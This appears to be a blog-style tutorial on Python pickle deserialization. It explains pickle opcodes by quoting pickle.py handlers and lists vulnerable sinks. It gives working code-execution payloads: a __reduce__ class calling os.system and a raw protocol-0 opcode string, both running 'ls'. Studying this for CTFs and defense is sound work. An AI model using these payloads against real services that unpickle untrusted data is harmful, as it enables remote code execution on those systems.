799 words
4 minutes
Learning about pickle deserialization in python
What is pickle library?
Just look at the code below and you will understand:
import pickle
# Example object
data = {"name": "Alice", "age": 25, "scores": [90, 85, 92]}
# Serialize (save to file)
with open("data.pkl", "wb") as f:
pickle.dump(data, f)
# Deserialize (load back from file)
with open("data.pkl", "rb") as f:
loaded_data = pickle.load(f)
print(loaded_data)
# Output: {'name': 'Alice', 'age': 25, 'scores': [90, 85, 92]}What is the difference between pickle and marshal
Pickle
- Purpose: General-purpose object serialization.
- What it can handle: Almost any Python object: lists, dicts, sets, functions, custom classes, etc.
- Format: Python-specific binary protocol (not human-readable). The format is documented and versioned.
- Data pickled in Python 3.x can usually be loaded in future Python 3.x versions.
- Use case: Saving complex Python objects to disk or sending them between trusted Python programs.
Marshal
- Purpose: Low-level serialization used mainly by Python itself (e.g., writing .pyc bytecode files).
- What it can handle: Only simple built-in types: numbers, strings, bytes, lists, dicts, tuples. Does not support custom classes or functions in a useful way.
- Format: Undocumented, implementation-dependent (changes between Python versions).
- Stability: Not guaranteed across Python versions — something marshalled in Python 3.9 might not load in Python 3.11.
- Only for Python’s internal use (writing .pyc files). Rarely used in user code. Example:
import marshal
obj = {"a": 1, "b": [2, 3]}
data = marshal.dumps(obj)
restored = marshal.loads(data)Understanding it:
- Read these links:
- https://www.youtube.com/watch?v=73uI7BK8k3g&t=236s (must-watch)
- https://goodapple.top/archives/1069#header-id-20 (must-read)
- https://docs.python.org/3/library/struct.html
- https://cp04042k.github.io/posts/ictf-2023/ (This article inspires me to write this post)
- Read the pickle.py source code
- Understand some important opcode:
INST
INST = b'i' # build & push class instance
def load_inst(self):
module = self.readline()[:-1].decode("ascii")
name = self.readline()[:-1].decode("ascii")
klass = self.find_class(module, name)
self._instantiate(klass, self.pop_mark())
def find_class(self, module, name):
# Subclasses may override this.
sys.audit('pickle.find_class', module, name)
if self.proto < 3 and self.fix_imports:
if (module, name) in _compat_pickle.NAME_MAPPING:
module, name = _compat_pickle.NAME_MAPPING[(module, name)]
elif module in _compat_pickle.IMPORT_MAPPING:
module = _compat_pickle.IMPORT_MAPPING[module]
__import__(module, level=0)
if self.proto >= 4 and '.' in name:
dotted_path = name.split('.')
try:
return _getattribute(sys.modules[module], dotted_path)
except AttributeError:
raise AttributeError(
f"Can't resolve path {name!r} on module {module!r}")
else:
return getattr(sys.modules[module], name)
def _instantiate(self, klass, args):
if (args or not isinstance(klass, type) or
hasattr(klass, "__getinitargs__")):
try:
value = klass(*args) # -> Malicious
except TypeError as err:
raise TypeError("in constructor for %s: %s" %
(klass.__name__, str(err)), err.__traceback__)
else:
value = klass.__new__(klass)
self.append(value)
def pop_mark(self):
items = self.stack
self.stack = self.metastack.pop()
self.append = self.stack.append
return itemsBUILD
#test.py
import pickle, pickletools
class P:
def __init__(self, name, age):
self.name = name
self.age = age
payload2 = pickle.dumps(P("thang", 20))
print(pickletools.dis(b"\x80\x04\x951\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x94\x8c\x01P\x94\x93\x94)\x81\x94}\x94(\x8c\x04name\x94\x8c\x05thang\x94\x8c\x03age\x94K\x14ub."))
optim_s = pickletools.optimize(payload2)
print(pickletools.dis(optim_s))
# pickle.py
BUILD = b'b' # call __setstate__ or __dict__.update()
def load_build(self):
stack = self.stack
state = stack.pop()
inst = stack[-1]
setstate = getattr(inst, "__setstate__", _NoValue)
if setstate is not _NoValue:
setstate(state) # -> Malicious
return
slotstate = None
if isinstance(state, tuple) and len(state) == 2:
state, slotstate = state
if state:
inst_dict = inst.__dict__
intern = sys.intern
for k, v in state.items():
if type(k) is str:
inst_dict[intern(k)] = v
else:
inst_dict[k] = v
if slotstate:
for k, v in slotstate.items():
setattr(inst, k, v)
OBJ
OBJ = b'o' # build & push class instance
def load_obj(self):
# Stack is ... markobject classobject arg1 arg2 ...
args = self.pop_mark()
cls = args.pop(0)
self._instantiate(cls, args)NEWOBJ
NEWOBJ = b'\x81' # build object by applying cls.__new__ to argtuple
def load_newobj(self):
args = self.stack.pop()
cls = self.stack.pop()
obj = cls.__new__(cls, *args)
self.append(obj)NEWOBJ_EX
NEWOBJ_EX = b'\x92' # like NEWOBJ but work with keyword only arguments
def load_newobj_ex(self):
kwargs = self.stack.pop()
args = self.stack.pop()
cls = self.stack.pop()
obj = cls.__new__(cls, *args, **kwargs)
self.append(obj)REDUCE
REDUCE = b'R' # apply callable to argtuple, both on stack
def load_reduce(self):
stack = self.stack
args = stack.pop()
func = stack[-1]
stack[-1] = func(*args)Opcode for the memo:
GET = b'g' # push item from memo on stack; index is string arg
BINGET = b'h' # " " " " " " ; " " 1-byte arg
LONG_BINGET = b'j' # push item from memo on stack; index is 4-byte arg
PUT = b'p' # store stack top in memo; index is string arg
BINPUT = b'q' # " " " " " ; " " 1-byte arg
LONG_BINPUT = b'r' # " " " " " ; " " 4-byte arg
MEMOIZE = b'\x94' # store top of the stack in memoOther opcodes:
EXT1 = b'\x82' # push object from extension registry; 1-byte index
PERSID = b'P' # push persistent object; id is taken from string arg
BINPERSID = b'Q' # " " " ; " " " " stackHow to exploit it?
Sinks:
- cPickle.loads
- pickle.loads
- _pickle.loads
- jsonpickle.decode
Basic payload:
import pickle, os, base64
class P(object):
def __reduce__(self):
return (os.system,("ls",))
payload = base64.b64encode(pickle.dumps(P()))
print(payload)
# print("Type of payload:", type(payload))
print(pickle.loads(base64.b64decode(payload)))
print(pickle.DEFAULT_PROTOCOL)Debug pickle opcodes:
import pickle, pickletools
class P:
def __init__(self, name, age):
self.name = name
self.age = age
payload2 = pickle.dumps(P("thang", 20))
print(pickletools.dis(b"\x80\x04\x951\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x94\x8c\x01P\x94\x93\x94)\x81\x94}\x94(\x8c\x04name\x94\x8c\x05thang\x94\x8c\x03age\x94K\x14ub."))
optim_s = pickletools.optimize(payload2)
print(pickletools.dis(optim_s))python3 -m pickle data.pkl # Get the object
python3 -m pickletools data.pkl # Disassemble opcodes
python3 -m pickletools data.pkl -a # Verbose explanationOther payloads:
- Protocol 0:
cos\nsystem\nS'ls'\n\x85R.
Writing exploit:
- pickle opcode
- pack, unpack from struct
- bytes
